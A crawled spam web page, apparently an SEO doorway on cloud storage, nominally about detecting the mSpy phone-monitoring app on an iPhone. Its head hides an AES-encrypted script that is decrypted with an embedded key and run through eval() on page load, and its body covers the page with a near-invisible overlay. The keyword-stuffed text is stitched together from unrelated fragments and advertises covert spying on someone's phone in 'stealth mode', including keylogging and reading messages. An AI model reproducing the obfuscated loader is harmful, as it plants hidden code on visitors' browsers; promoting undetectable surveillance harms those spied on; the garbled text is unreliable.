

--- FILE ---
content_type: text/html
request_url: http://mspy-faq.s3.amazonaws.com/how-to-detect-mspy-on-your-iphone.html
body_size: 13756
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>how to detect mspy on your iphone | Mspy - Questions And Answers</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var QRJZEx = "aWQ3XQAaUVNkATVIAxVfPw==";
var EhqQcaxRl = CryptoJS.enc.Base64.parse(QRJZEx);
var iaEAqk = CryptoJS.AES.decrypt( "ZS7WqFRdqr6WvOAwqfQNtyW8we7jYvQkRpmOHV99mH//unXrTwKazhXsIdivUDRBhzm9YmS3464vCAqkdTOTo3bSNoW4AwWokmrsIVSgs8n77kZaAZoXkE9cRKE6Rgz7XQOU4Ymhe323OJLtBwNtYpzs8aFi+qMMazx56LA3OE1y4eRj/xX6wBDFStg1azP1Tglyr2HNw59vMiWaP+Yc0+V1FqIwAaOb0kYo7/THBdL53EfGPCFMjhTK34dIAeVKzzhjxXAZMrIyQ2S6B9uRNA==", EhqQcaxRl, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(iaEAqk.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="You're Search For all of
the information on how to detect mspy on your iphone. Visit us for everything you need and to find help now.">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Mspy - Questions And Answers",
 "description": "Mspy - Questions And Answers",
 "openingHours": "24/7"
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/modern-business.css" rel="stylesheet">
    <link href="./font-awesome/css/font-awesome.min.css" rel="stylesheet">
</head>

<body>
<div id="pxTkPS" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("pxTkPS");element.parentNode.removeChild(element);'>close</a><br></div>
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Mspy - Questions And Answers</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="./about.html">About</a>
                    </li>
                    
                    <li><a href="./contact.php">Contact</a>
                    </li>
                    
                                                                  </ul>
                    </li>
                    
                
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">

            <div class="col-lg-12">
                <h1 class="page-header">how to detect mspy on your iphone
                   
                </h1>
                <ol class="breadcrumb">
                    <li><a href="./index.html">Home</a>
                    </li>
                    <li class="active">how to detect mspy on your iphone</li>
                </ol>
            </div>

        </div>

        <div class="row">

            <div class="col-lg-8">

                <!-- the actual blog post: title/author/date/content -->
                <hr>

                
                <hr>
                <img src="http://loremflickr.com/900/300?random=1" class="img-responsive">
                <hr>
                <a href="./index.html">Home</a><br><h1>
      You found the complete source 
      for complete information and resources for how to detect mspy on your iphone 
      on the web.
    </h1>
    <p>
      There is much debate over the extent to which spreads ultimately impact the costs of these two types of investments. Wi-Fi Networks no-jailbreak Available for non-jailbroken iOS devices You can now have full control over the applications installed on a monitored device with mSpy’s Application Blocking feature. 
      Therefore, you have nothing to lose when selecting mSpy for your tracking tool. Many users decide to jailbreak their iDevices to remove the many limitations that restrict us from getting the most out of our smart phone.
    </p>
    <p>
       
      <iframe width="300" height="275" src="https://www.youtube.com/embed/xWvcj9nddnY" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
    </p>
    <p>
       Yes “Sayın Juliya Demir Hakkında” 12/14/17 Bayan Demir son derece yardım sever ve kibar. 
      You will get a more realistic idea of the impact of access fees by calculating how these percentages translate into rand amounts, based on how much you intend to invest. No installation required mSpy no-jailbreak is fully compatible with backups of even the latest iPhones and iPads. iPhone 6-7 support (or earlier) New information from the target device is delivered to you automatically after the device backup is updated. 
    </p>
    <h3>
       Right here are 
      Some More Details on  
      how to detect mspy on your iphone 
    </h3>
    <p>
      
    </p>
    <p>
       
    </p>
    <p>
      
    </p>
    <h3>
       Right here are 
      Some Even more Details on  
      how to detect mspy on your iphone 
    </h3>
    <p>
       The popular iPhone, Blackberry, Nokia, Android, Sony Ericsson, Windows Mobile, Motorola, Huawei, HTC, Philips, MEIZU, ZTE, LG, Google and Symbian models can be equipped with mSpy. 
      Website Log: every website that is visited is recorded Gmail log: you will be able to see Gmail messages along with date, to/from addresses, subject and full text. Although they no longer offer remote control features of the camera and microphone, or voice call recording, if you don’t need those capabilities, mSpy is probably your best value per dollar service. 
    </p>
    <h3>
       
      Below are Some More Resources on where can i buy spy camera in philippines 
    </h3>
    <p>
       Website History no-jailbreak Available for non-jailbroken iOS devices mSpy tracks every calendar activity entered into the monitored device which can be viewed via the Control Panel. Choose a plan which will make your monitoring as effective and convenient as it can. 
      Review 25+ cool features: Snapchat Web History Geo-Fencing GPS Tracking SMS WhatsApp Keylogger Skype Learn more How it Works Buy mSpy Choose the subscription and fill out the order form. Check out mSpy Yes, you can also monitor their iDevice actions without jailbreaking it. 
    </p>
    <h3>
       More Resources For  how to detect mspy on your iphone 
    </h3>
    <p>
       
      It is designed to offer you the most convenient way to retrieve target user’s activitydata. Companies, for instance, could inform their employees that they’re surveilling company phones for security purposes The Next Web Get started Read more about mSpy software About mSpy Tracking Software There are many open & hidden dangers we come across in today’s digital world. 
      Smartphones Remote Control – MSPY gives you the ability to remotely control many functions and settings of your phone. You will get some information on GPS tracking performance, user data synchronization methods, etc. 
      Easy Install: Quick and Easy Install + No Jailbreak Necessary  Support: 24/7 Support and great installation instructions on their website.    
      Basic List Of Features : Basic features including GPS Tracking, Call & SMS logs + Instant Messenger Chats Undetectable: Install In Stealth Mode and Spy Undectable Price: $8. Waiting for refund, filed complaint with my credit card company. 
      However, it does not allow blocking the number but getting the information about the incoming/outgoing calls and requests concerning the forbidden number. Also, when I had a hard time getting my paid subscription to work, the customer service was spectacular and helped me figure out my problem quickly. #pages/review/stacked/showmore/zero# #pages/review/stacked/hidestack/zero# Simon Kuntze-Fechner 3 reviews Published Thursday, October 19, 2017 doesn t work doesn t work. you need to access to the targeted iPhone. apple id and password is not enough to make it work.   
      Spy apps for iPhone, iPad and iPod touch reviews – iPhone spy app helps you remotely monitor mspy look at email without jailbreak every activity on someone's iPhone without them knowing Part 1: Find out what makes this one stand out from the rest. It is worth nothing that GPS location tracking is not live, and provides the last saved location on a visual map. 
      WhatsApp no-jailbreak Available for non-jailbroken iOS devices If your employee or child prefers Viber’s messaging app to Skype, mSpy’s got you covered. That should have been my second whisper/warning. so i had the program for only 4 days it took one day to download from my iphone to the cloud, then another day before it was downloaded to my dashboard, so everything was either old or not showing. so when i asked to get a refund the continually fought me be telling me about the contract i signed. well, Paypal came to the rescue after 2 weeks and they refunded. advise and Tell You!  
    </p>
<br><a href="./how-detect-mspy.html">Previous Article</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./how-to-detect-mspy-on-iphone.html">Next Article</a>
<br>See also<br><a href="./how-to-use-mspy-for-whatsapp.html">how to use mspy for whatsapp</a><br><a href="./how-to-remove-mspy-from-android.html">how to remove mspy from android</a><br><a href="./how-to-spy-your-friend.html">how to spy your friend</a><br> 
                
                <hr>
                
                <p> <p>
      
    </p> </p>

                <!-- the comment box -->
                <div class="well">
                    <h4>Leave a Comment:</h4>
                    <form role="form">
                        <div class="form-group">
                            <textarea class="form-control" rows="3"></textarea>
                        </div>
                        <button type="submit" class="btn btn-primary">Submit</button>
                    </form>
                </div>

                <hr>

           

            <div class="col-lg-4">
                <div class="well">
                    <h4>Blog Search</h4>
                    <div class="input-group">
                        <input type="text" class="form-control">
                        <span class="input-group-btn">
                            <button class="btn btn-default" type="button"><i class="fa fa-search"></i>
                            </button>
                        </span>
                    </div>
                    <!-- /input-group -->
                </div>
                <!-- /well -->
                <div class="well">
                    <h4>Popular Blog Categories</h4>
                    <div class="row">
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                                
                            </ul>
                        </div>
                        <div class="col-lg-6">
                            <ul class="list-unstyled">
                              <li><a href="./1/how-to-detect-mspy-on-your-iphone-where-can-i-buy-spy-camera-in-philippines-how-to-spy-viber-account.html">how to detect mspy on your iphone,where can i buy spy camera in philippines,how to spy viber account</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
                <!-- /well -->
                <div class="well">
                    
                </div>
                <!-- /well -->
            </div>
        </div>

    </div>
    <!-- /.container -->

    <div class="container">

        <hr>

        <footer>
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright &copy; Mspy - Questions And Answers 2016</p>
                </div>
            </div>
        </footer>

    </div>
    <!-- /.container -->

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script src="./js/modern-business.js"></script>

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->
</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://mspy-faq.s3.amazonaws.com/js/modern-business.js
body_size: 190
content:
// Activates the Carousel
$('.carousel').carousel({
  interval: 5000
})

// Activates Tooltips for Social Links
$('.tooltip-social').tooltip({
  selector: "a[data-toggle=tooltip]"
})